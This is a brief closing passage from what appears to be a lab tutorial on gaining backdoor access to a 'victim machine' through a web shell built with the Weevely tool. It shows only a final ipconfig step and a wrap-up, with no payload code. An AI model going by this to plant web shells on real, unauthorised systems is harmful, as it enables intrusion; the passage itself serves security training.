
Now, type ipconfig and press Enter to view the IP configuration of the victim machine.
The result appears, displaying the victim machine’s IP address, default gateway, Ipv6 address, and other information.
This concludes the demonstration of how to gain backdoor access via a web shell using Weevely.
Close all open windows and document all the acquired information.


Comments
Post a Comment